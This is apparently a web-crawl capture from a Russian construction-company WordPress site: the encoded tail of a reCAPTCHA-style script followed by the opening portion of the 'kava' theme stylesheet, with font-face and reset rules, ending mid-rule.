LMKEw7TCk8Kjw7IOXMOmHsO8wpbCuMKsdWrDtMObw6UMwpJBw4fCtcOranzCqMKIDMOOw6DCscK/woUMwrQdLQvDlsOHWUbCnkrCpGIZMWNcfsKVwrTDtE9WFQ/DoMK+L8OtMMOWHg4wUE8CDQHCrmDDosKcw6nCrsKnwp5Ow6LDkTvCogLCvxvDssOLw4bCksKhwrgxwog4eztLaHVRw57Dp3fDviLCvivCvsKWOjtiRnc3wosYwqNiXMKZw5NxbmDDk8K8w4jCqMKFXsOaaMKPw7TCscK9w5/Dp2DCksKVw77Dh8KpD2A2woPDtcO0wo/[base64]/[base64]/[base64]/w6fDs8Owwokzw5AtGsOQUX9Nwq3DhsKcHknDtWjCnyVFa8OvwodHV8OMAHl7w7HDpA50aMOrV8OKwpfDksOGH8Kew7HDim7CgMOWCUskfglkCm3DnhjDkMK/GsORJsOUS0DDnz01YCQTAcOXw55nw7DCpCIeH1lBJMKAwoJPfDplXys/w5F0wo1wCWJyUcKuw4FKw75vTWo/KFoEcT/CjcOsbHkrwr/Ds8K2E8KFVVzCngLCvDQ5SB3Dg8KFXMKXDcOVwq3DlVvDqyt/w4XDkQzCvMKzwoMrTsKcw5dmwrhzwpXCssO/w4/Dq8KiOcOlOxZSH8OLLScDZ8KmwqPDnzrDkcKIwrfCgMOaVWfCmFRrRcODIX7CksOLLsKWZUfCi8K1QsOAXsOZwo3DvgVYwoNrwpjDlcOIwqNzeVjDm8Oww7ExIxZpw59KE8OrYi/[base64]/w7giwqdYw7kdOcK0w6DCkMOHX2ojw74pwq3DmcOSE8Olw7rDl8Kkw4BDw7HDoMK9wrHDtsOQLFU7w68twrsGHhFqw5puHMOJBMO3woxcwr1kwr/DrcKXwo8OccOJwrDCjcKKI2bDs8KqaB9Qw51bPFnDjsOrNcO8w7HDnsKow6fCtS4sw4XDoMKrw7MzwrvChCTCvMOuwqzCrMKlwrMeJzPCklRSTcK9bsO0XcORJ8OsasKow5hQVlbCpcOzKsKFV3RIJcKpw4otw77CmcKcwrETw5fDk8OBwqzDjlVLECFwT29uJz/ChMOgwoHCrcOaUgBiEwfDl8KQC3pzw58KXG5wwqd6eS0LDMODw47DsQcjbcK1cMOHfcOlw4l5w77Cvkh6w4vDgMOATcKwB8KTH8OpwrI2ZTHDgH/CusOkB8OOJy/CgG1wKyInwqkuw7LDs8K2w6tmUMOLwotiw4HCtDZTwoPCoTrCoMOxKCVCwqtWKUdXw57CpknDtsKCCMK/Uw0pVsO3wpvCsAbDk8OASsOWwprCsk3Ds1AhLcKof0/CiMKtwqQ4wofDilTDogFXw4J/fwrDi8OHDsO7wofDtStWWRJ7RsKhQcK/Nw3CkcOKHMKHw6RgXMKhwrJxf8OLwq4rWVXDgcOlw4jCocODw5Q9aylhwqvDowEfeXLDpCMJwrNXwpvDv1JYwq03OQ1Hw75+wrbDl8Kww4PDrwVEwrQONMKgw7ovGMKDwrPCocKJOsKpw7YeC18Uw4TCpcOyUz/CnMK1w6ZowrrDuVAxw7J4UcKSwqbCg8KJDMK0PhXCtCVgeVDCocK5LW/DhlfDucKBw7vCt8OUw54SVBLCkWvCmVoywoleY8K/GcKwKUjDnMKGwqIhwrlAQkvCsBXCpMKhFCQyHwUhFnjCssK6wqMCw7zClcKKwq8OBwYsLV8RfMOgL8Odw4J0KcKvw4sYwrRhwr3DgkDDmDPCjMKsZVw7wpfCjQFGwoHDhcKdw5Qbw5lfC8Kew7gpEMKow4cVw43DhMOiHcKPw5fDuMOvXcKAIMO9CMOacx/DqRPDmAMSw4/CpDIFBiDCpMKQNMOUw4V+wpIFUMO4w6XDlcKEeDvCiwJXw5fCrhzDslokwqp1w7TCu0EkSyo4w57DlWtWwofDlsKKw6AJwrE9w6TCgsOyRHs+SCrDgnd6dMOyCsOYPHfCvMO/TFRbw4HDsMOqw7PCulvDosKAU3QCwo1dwr/CukTCtsOew5LCocO5wp7DhcKywq1OTcKNDlZHwp5ffiNtw50cwoHDu8OCw4tAVMKuUsOgX8KTE2rCo3HDvSV7w4bCmsOlTBkeZznDmCAEfGTCiMKtUkrDhifDlX/ChXocw6I+cyvCpsOJbMKrw6/CmcKaw7PCtkkiCsKoZj/DsMKbw77CnzLCnCXCiMO6bsOxS8KFw6IFwqHCqjB7GHRaw5FlwopeBWh9dVd3w4o0w5hTw4/DkGUIBXjChcKCw41qw7sXw4rCq8K2wprDpMKcVsOQdQlvw7RBw70Hw7EXw6oAwr7DnQDCkHzCucO7wrNIGExkwqfDtsKyXsOGQWMfwp4bMhM7EMOKfSZAZ8KPL8K/wpPDm8KYAUfCj8KEHgZKdyVnw7LDm2vDlh7DvQEtQ8KhBQvDjGw6ZsKqJ8KVBsOEw6fDssKlAFZbw6rCosOCw7IDfgsOATDCmGF/w7LCjsOcfzjCpyAeSRXDug/DtsKCJjE8NlDDnWVQw7EYwqzCmcOEw5PDl3/[base64]/SsOYW8K4w4MJPCfDp8OqwpILM8KOesORGHPCmsKrw4BuNXRrQm7CpGfDicO3ZT7DgAJTwpLChCLDmkvDiMK5B0/Dp2PCtMOySVcEwoYnw54WQ8OFe3pfw6/CoyXCr8K1LQDCmlXCpmkBwpzDp3HCpMKnwq3CmD5wasK6ZsKpw61hTcKzw6c5dsKRwoHCmDV/ajgACFLCqExkwpZBPV8QVjERw7sQwpjCtzJUIcO7ShbDuSDCkwHDtsKPYcOgw5lfVThewroPQHY6UMKhBEYDwqnDhn9Owolrb8KpPz4vFMOFw4rDjMODwprDocOSdcOPwpcHRsKdwoDDk8OFwq/DshciYgPDgmcjwrrCk3zDiQERwociEsO4wqTCgcOYw7jDksKNMn3DhREkw5zDtsKlDcOIw6pXw5bDvVrDjwPDpEXDnAR/DcOUDALDlg9Zw5TDhyARwrFnw6AjMV/DhcOTAsKbdsKKWMOKPsKGb8OcVSFTP8KzC8OvVGdRw7bChC/CvnbCnmHCuk7DmD5sw5MCB8O/ClQywpnDqwh8CUXCsUJswqvDl2PDh8K0w7/DuV0Mw5TCpw87wpjCrMOiw5rDu8KLAmjCncKYbD8Ew5kKwoRvwp/DpgbCnxrDgUNqWMKAw5cJVsKswqsucAbDhsOWKwN2N8K2w6TDpQPDqwgQF2h/w6HCnsOtTMO2w6pTwotYwrgFw5RsbcO8w5PDtcO2Jz7DrMOiwo/ChcOkM27DqsKKwqDCsVXDgn3CvMOLRgMuRcKXw45dw5PDokLDvcKeDcKqdEDDg3LDjsKEFsOuExggw4gfUMOLwqgnJcO7GzAHwqLCkMODwpBYwrN+RXrDvQJ9wqnCncKrwrLDo8OewrRVFWDChMKsBi0Nwp/ClMOFDD0vdcO1wrTCjgjCkMOzW3Mmw6nCvcKgC8OtTE/CmsOrw6/Dh8KPw47DpXpfw6J5UB9Yw4RMWhc1H2XDusOqJmvCtUnChxXDvsOuLnLCscKMGjfCnFbCoXFHI8OLwo3ClGDDow1hH1zDqGDDusKYwrMVL2QoXMOhcMKIwr/[base64]/DoX5Awp4GWkHChwg4w4HCnn/DrALDk8KKZSfDl8OlwozDuMKnw4AQQRYpw6crLcOQXMOJHl/[base64]/DhyPDhcKbSMKlw6QjZFjCnsKGTCYtwpV3w63CgsKCwqXDmcO3ccKgwrFZZRrDpsOUSMKoQcOMccKxwo/[base64]/w4hEa8KKwpENQsOKw73ClCsOGTDDoh8UTW5Tw6XCuUzCssK9w5/[base64]/w4fDiMOZY8Kxw5UxL3/ClRY0Fj7CmFhmGMKlFsKRGCHCsn3DtQ3Cn0LDhQXDvsOsCHlpw4XDrsOpJ1jCpcKLScO+wpx5w6vCisOfw47Cs8OAw4HCssOICsK3RWLDlcKXVG8uw6bDhAXCucKiEcOlwo9rwpTCj8OEw75/wrTCtmtKN8KYw71MKGUODmNKSy0QHsOVwpx+Sz7CvljDqCBjKWXCp8Khw49rRCsxwpU2VFpWDglawqYowotVwpg7w6bCiB3DlxLCvUzComDDumpgTzg1dyXCmk9zQcOuwpHCsT/CtcKlbcKoMcOPw4fCscKEG8Kcw7puwrzDmwHCgsKyThUNDQEbwrkJDhwYw6wGwr9vJ8KFEMOYwoIAFwjCqg3DrlPCmsKYw44QXDZZwoLDh8KwGMObOcK1wqPCksOCSn8HcwfDomPDjMKeHcOLZsKqV0LCoMK1YsONesK/DsONw4PDhQrDoX4xNcOZw7LCsUTDrikcw7TDgMOrw5PDrcOldlrChsKNwo0hw4HCscKPw5vDshzDvMKywprDnTbCpsKdw7jDpFHDpMK1YxPCr8KkwrnDq2HDuSrDux02w5R1C8OLb8OswrbCgDTCg8Ovw4dNQ8Knw6DCgcKTVDsQwoXDkS3CucKpwr5/[base64]/[base64]/DlMORZsKKfClfwo3CnsO+w4TDoMKkQmQZw6hMNRrDpUfDtMOVPsOlwoXDsw7DtcOZw4N5w7kxwoJGwqlIw63ChBV5w40PMzBhw4XDmMKhw77CmcKFwrXDtcK/[base64]/DjjzDmsOvdWd0w4tGw4TCrcOTw7sFBRPCpsKbAEF3Tlk1ccKswrNowrU/DBp0wrRvwoHCv8Ojw6PDpMOkwq1eS8KNw6V1w4/[base64]/DrCbDn8KUFMO1GMOjw4TDkcKqPcK/w6bCm8OZT8OIw4rCscKSw5bCvsOfR2h8w6XDgUDDmcOqw4dXNMKywpBdVMOgKcOlMhTCqsOiPsO6WsOhwrAzHsK7woXDrDddwrQYUSgdNsOYaRrCmkMUKcOLYMOMw4jDp3TCh1DCpDpDw5HCpTo0w7jCr31tNF3Cp8OWw6MJwpBjFz3DkndPwq7DrUt7ID/[base64]/DuxtsFDwYwq0sScOgwpfCpTN/KcKZdiDCnsKQwq1dwq0NKsOAU0zDuADCqx0iw7t7worDpMKSw6nCvn8eEwBzXsO8HcOgIMK0w4HDmz4QwpDCh8OoKGQWU8OFbcOowrXDvsO+PDnDqsOGw5o5w64xRCDDrMK/YAHCgzJPw4PCjMK1csKmwojCq2Adw5bDk8KfGsKaK8OFwp0yG2TCnCMMaVxdwr7CmAImDcK/w6bChT7DrMO5wqI3NADDsk/[base64]/w4HDqxPCoMKXQCbDrhbDowlGXMKJw6ULw4Icw5ozwp1bwpw7ZTpMKEdRW8KSw73DjMKRflLDukLCusO9wptYw6TCj8KxBSPCukZ9VsOrB8OYLBvDr30GHsOwKj/DrkHDpV9aw59GSAvDpyF5wqssTCzCq3PDicK/[base64]/ClDrDrRPCq2DDnsOBwrDDiMOUfsO1JsOYeg86wplvw5bClUPDrMOsIsOBw4pqw6XDhwRJFzTDmTvCqy1awqDDmz5gACzDo8KVUxxQwpN8YcK8N0jCmjtyJsOhw5ALw6vDo8OZQgDDjsKmwo5rHMObY17DoiwqwqZEw5Z9DXZCwpbDv8O9w44cDX9HOj/ClcO+CcKaWMOFw4RAGQA5wqoxw7fCuEUBw7bDj8OjLsKSLcKbKsODbE7CgGdodi/DusKqwrFCJMONw5bCsMKxTnvCtAzDqcOEHsK6wrcKwoXCicO4woDDnMKJQsO1w67Co0UXTMO3wqPCl8ONPn/Dnk0rM8OEJmBIw77Dj8KKdwXDu2gFCcOgwq9dZ2NVVi3Dv8Kdw6V1bsOiMX3CnTzDncK7w4EHwqY/[base64]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[base64]/CrsOHGcKFw5fDs8O5wrHCkjHDv8KYSMO6wrIcwpHDqsKgwovCnMKkY8KKZUtLVsKPISDDiBbDn8KrbsKNwrfDvMK/Zj8aw5zDnMODw7Bdw4nCgQnCiMOtw53Dl8KXw6nDssORwp0HByYaGS/DtDIjw6wIw41+DmNAYVjDt8Ozw6vCk3nCmMOnKVPCsyLCgcOjBcKEIWfCi8KWUcKaw79RLAAgEsKBwrgvw6DCsjErwqzCosK3asKywpNfwp47EcKSVBzCu8KifMKjIAEywonDtMOCdMKgw7otw5l/UDsCw6DDgApZccKLIsO2bFI6w4Ezw6PClMOhAMOGw4FaYMOGKMKBWAV5wp7CjMKBBsKfJcKNVMOIf8OVYMK1A1UiJ8KNwokew7PCj8K2wr5SBj/CqsOaw5nChAlRMDEVwpTCkUoRw77DuU7DmsKuwoE1ewHDv8KeAx/DgMOzWkvCkSvCv1xgd8KawpLDoMKjwoEOCsKgB8OiwosFw5HDm0VAb8OWV8OeaQU9w5nCtGgOwqUtD8K4csOeHVPDmnEyGcKOw7PDrwfCtcORGMOxYEIzD1Jqw61BMl3CtW0lwoTClHrCu1ILHgfDp1PDj8Obw6Fuw4DDosKhdsOQYyEZRMKywp07LlzDlMK9ZcK1wo/CmjxuMcOcwq4PY8KuwqcgXwlIwp13w5HDv05CcsOqw43DscOjC8KTw7Vkwp9lwqB7w7hKAyQUwqfCosOzEQfCgxEJDcOIScO6MMKFwqkUKAzCnsOAw47CqcO9w7/ClSjDrzPDj1nCpzLCgi7Cr8OrwqfDl3zCsEVlS8KVwojCsQvDsXbDulkfw48YwqDCt8Kuw6TCsDAkC8Kxw4DCgMKoJMOOwo/Dm8OXw6vCv3pCwpFAwqtqw7ECwqzCqCpfw5N0IGLDscOsLBnDnm7DrMOTBcOsw4tSw5QYIsOlwoLDmsOABlbCrSIRHj3DiiFdwqNhw7bDn2gnJX3CjV8YAcKkVjxuw4VzNTFxwqTDqcKtBxVHwqJTwrdXw6cmIsK4fsOxw6HCqMKcwp/[base64]/[base64]/Clz43wrXDn8Kew7fDgcOMByB9bcKIwrrCu8OsXAXCq8OBw7nCkS7CpsOzwrnClcKswqtuLzHCvMK6BcOdSXjCh8OZwpzDjB82wpnDhXAYwoHCiywxwpzCssKJw7Rpw7Y5w6rDjcKPZsO4wpjCsAdMw4kMwrZyw53Cq8KVw5MVwrBuCcOgIRPDv0DDjMOXw7Umwrg/w6MjwolPcAFrAsK2HcKdwpw8KEzDhz7DhsKPb1AtAMKeAWp0w6c2w77Ck8OCw6PCisKgVcKCKcOnFXfCmsKuKcK+wq/[base64]/DojIjwoHDicKYZ01jaMKbW0zDqsKYwr1fw7PCgsOVwrdLwrHDtkgPw6Ruw6Viwr4cZGPCp0nCnj3CulrChsKFSFDCkxJJcMKZDx/[base64]/DhcKMw6AuBsOZw5VYw6HCjWVmwq/Dt0EmEcKzQMODWcKXT3/[base64]/BEYNWAcOwrdcw7AVw7DCoDXDsjdzEsKvNC7Dslkxd8OYw7zCshdkwonCozlvGHvCmFjChTJPw4Y+JsKZYG9Bw5UiUxxAwozDqyHCn8O0woFNKsOEX8OUAsKUwrolBcOewq3DlsKlYcKow5XCssOJCn7DpsKOw5wFOX3DoSvDtSBeM8K4UQgkw4vClj/Cs8OlNjbCvkdIwpJWwrfCpcOSwpnChMKRKBHCqH/DuMK+w5rDgcKueMOdwrxLw7bCiMK9cVctRi0yP8KIwrTCnzXDgFTDsgo8wpgAwq7Co8OOMMK/QifDo1MzQcOpwpnCqExtcnQtwpLCsBZiwoRrTnrCoU3CqFc+DsKow6fDkMKxw5QXA1HDjcOBwpzCvMK/CcOeSMOpdMO7w6/[base64]/CsUvDtkPDncOQw44aUcKHbcKcKE3DgAkUwpPCn8OJwpZGw4jDr8K9wo/[base64]/CuHZ2wqvDtixdw4XChw5Ew4Q8csK0wo5wMMKUw7o6XgZJw4XDvnFVCXFyIsKSw6tLTQkiY8KiQS/[base64]/eRgcw6DCt8KqbmrDrsOtw49Qw6bDgMKXw55qRknDicKJESTCjsK1wp12XQdXw5poMMOmw53CmcOyGlsuw4g+RcO9wqFdHyV4w5RMRWrCvcKeSw7Dkm0FecOJwrPDtcONw5/Dp8Khwr55w5fDjMKTwqNMw5fCocK3woDCvMKyVxU3wpvCgcOew4jDvw46FiFGw7zDrcOUNnHDizvDnMKvTnXCgcOHYcKUwovDtsOOwpDCmMONw54gw7Muw7RHw6jDtw7Cjm7DlWTDtcOJw5PDj3BKwqheSsKMKsKLR8OIwrbCscKcWsK/woJkM0taKcKLMMOVw4I8wrlEdsOlwr0FVx1cw4h9bsKkwq82w5nDgGlaTx/DlsO+wqnCvMOcBAbCusOywpkXwpEiw7h8GMOlPGVYecOYb8KxWMOCPSzDrTY/w4HCgn8fw6www6sIwqDDp1M+FMKkwoHDim8Sw6fCrnrDj8KER3vDtcOzF30iZkU+X8KHwpPDliTDu8Ozw53DpnfDvsOtSXDDpA5Mwrpdw5tDwrnCvcKVwq0bAsOSby3CviDCjBrCvjPDgVEbw7nDkMKFJg5Nw7QhUsOiwqwcfcOuGTh5TcOVHMOaWcOAwq/Cg2LDtFExB8OWChnCucKkwrrDqjZ/wpJcTcOdNcOBwqLDhzREwpLDqWBrw7/CscKNwq7DpMOcwpbCglfDqBVYw4vClRzCl8KKaGwSworDtcKJeSXClcKtw5VFAWLDvifDo8KzwqTDiEwfwqPDqS/[base64]/w7E5G8Knw4LCvSLDqcOhVlfCu13CucOFPRvDl8KFOn/DhsORw4osBgohwqvDtEwWVsOLccO3wonCoxvCvcK6V8OAwrrDsi97PifCmyXDpsK9wpF+wpnCl8Omwp7DsSbDhcKOw6bDqg8Tw7LDpw3Dt8KoXhAxC0XDosOoZHrDu8OWwqN3w5LCn0QLw7ZTw5/ClAPCksOHw7jCoMOpKMOQI8OPHMObE8K5w59NVMOTw53DlWUhUcKbKcKLV8KQPMKWNVjCgcOnwoR9Rj3CjiHDk8OQw43Ckxwhwoh5wrzDqQDCrGlewoLDgcKewqrDsEZ0w5t/[base64]/DgGo9X1w/VADCrsKHcEwgw4jChcKnwqQnJsOowrFPfivCu0Ejw5bCn8OWw6XDo0gjaBHClntwwrkUBsORwp/Cl3TDg8Ocw7A1wqUTw7lKw7cOwq/DusOzw5DCiMO5AMK6w6Jew4/CoAAAcsOOAsKow7TCs8O+wozDssKMO8KCw5LCp3EQw6dgwohKdx/Dr2/[base64]/[base64]/Cu8OpwrMgw5PDuMKzwrYIb8KZJMKkwrjDjsKLwodTBVYuw54Cw53ClCTDkTA6Qz5WGULCqcKFe8KNwqNzJcO/TMK8Y2lVZsOyBEY2w4NjwoYuScOnCMOnwoDCm2jCtigHGsKzwrzDihpfYcKnFMOWTXg/wqzDtsOVDFnDmMKJw5UhTTfDi8Osw7hKXcKHNgvDnX16wo1zwpbDg8OWQsOowonCp8Krwp/[base64]/DiT8vXETClg/[base64]/CoXjCscK+woEmwqbCm8Orwr8bw5nDv8OHw7DDv8Oee8OpJUbDiFA3wqfCvcKEw4tAwr/DhcO5w5IGBDLDi8Ojw5cFwotjwojClCdWw71Lw4/DulBrwq53LRvCvsKtw4YGE1AIwqHCqMOgD0x1YsKew7M7wpJMbS5nd8ODwoMeJwRKGDcWwpNmX8Oew4BRwp92w7/[base64]/CqcOmBcK1woJlwrfDu8KvFWbDnlUSw5/[base64]/[base64]/WcKEw5HCoz1ddcKcw4R1HhkfEcOgw4DCmEvDh8OJw6PDosKww7DCp8KHIsKYRAAseUvCrcO/w74MO8Okw6vCkkbChsOFw4vChsKhw63Ds8Kdw4TCm8K+woM0w4powpPCvMKuZD7DnsK0Mixew74JRxYjw7/ChXjCmkzDr8OSw5ErYlLCrylyw5/DqHTDgsKDUcOTRMKhcRvCrcKmSSrDng8MWcK1DcO4w743w454NAlbwpR+w70ZScOtNsK7wqglDMOjwpXDu8K7Zy8Dw5BRwrXCswhTw6vCrMKzEynCncKQwpsYYMO1EsKpw5DDkMOIAMOgcw5vwqIoKsOFVMK0w7TDuxdGwp1tGSN+wqXDrMK5BMKt\x22],null,[\x22conf\x22,null,\x226LeTv8AqAAAAAL5otSLP7GKWxmW6U4jrIaT9oWnL\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,826],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://vip-stroitelstvo.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22i+X9FW5nEXrmV4O3OLYomaNyUQiiQ0JblIfsNbG9T0c\\u003d\x22,1,0,null,1,1769005931834,0,0,[96],null,[95,148,165],\x22RC-3PU9IzWZxdfqaQ\x22,null,null,null,null,null,\x220dAFcWeA5o7OsotYVqlPcQKOQ6akY1nnw1ao_BjOT_qCYeBrO4AU7uebPOkJX3udj8TzyLujjIgXzqOoxmKzlKkYjOdNINWifFcg\x22,1769088731945]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://vip-stroitelstvo.ru/wp-content/themes/kava/style.css?ver=5.8.3
body_size: 151645
content:
html {
  font-family: sans-serif;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}
body {
  margin: 0;
  background-color: white;
  height: calc(var(--vh, 1vh) * 100);
  overflow-y: scroll !important;
}
.hidden-mobile {
  overflow: hidden;
}
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  src: local('Montserrat'), url('/wp-content/themes/kava/assets/fonts/Montserrat-Light.ttf') format('truetype'), /* Super Modern Browsers */ url('/wp-content/themes/kava/assets/fonts/Montserrat-Light.ttf') format('truetype');
  /* Modern Browsers */
  font-display: swap;
}
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  src: local('Montserrat'), url('/wp-content/themes/kava/assets/fonts/Montserrat-Regular.ttf') format('truetype'), /* Super Modern Browsers */ url('/wp-content/themes/kava/assets/fonts/Montserrat-Regular.ttf') format('truetype');
  /* Modern Browsers */
  font-display: swap;
}
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  src: local('Montserrat'), url('/wp-content/themes/kava/assets/fonts/Montserrat-Medium.ttf') format('truetype'), /* Super Modern Browsers */ url('/wp-content/themes/kava/assets/fonts/Montserrat-Medium.ttf') format('truetype');
  /* Modern Browsers */
  font-display: swap;
}
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  src: local('Montserrat'), url('/wp-content/themes/kava/assets/fonts/Montserrat-SemiBold.ttf') format('truetype'), /* Super Modern Browsers */ url('/wp-content/themes/kava/assets/fonts/Montserrat-SemiBold.ttf') format('truetype');
  /* Modern Browsers */
  font-display: swap;
}
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  src: local('Montserrat'), url('/wp-content/themes/kava/assets/fonts/Montserrat-Bold.ttf') format('truetype'), /* Super Modern Browsers */ url('/wp-content/themes/kava/assets/fonts/Montserrat-Bold.ttf') format('truetype');
  /* Modern Browsers */
  font-display: swap;
}
@font-face {
  font-family: 'Fira Sans';
  font-style: normal;
  font-weight: 300;
  src: local('Fira Sans'), url('/wp-content/themes/kava/assets/fonts/FiraSans-Light.ttf') format('truetype'), /* Super Modern Browsers */ url('/wp-content/themes/kava/assets/fonts/FiraSans-Light.ttf') format('truetype');
  /* Modern Browsers */
  font-display: swap;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
[hidden],
template {
  display: none;
}
a {
  background-color: transparent;
  text-decoration: none;
}
a:active,
a:hover {
  outline: 0;
}
abbr[title] {
  border-bottom: 1px dotted;
}
b,
strong {
  font-weight: bold;
}
dfn {
  font-style: italic;
}
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
mark {
  background: #ff0;
  color: #000;
}
small {
  font-size: 80%;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
img {
  border: 0;
}
svg:not(:root) {
  overflow: hidden;
}
figure {
  margin: 0px;
}
hr {
  box-sizing: content-box;
  height: 0;
}
pre {
  overflow: auto;
}
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}
button {
  overflow: visible;
}
button,
select {
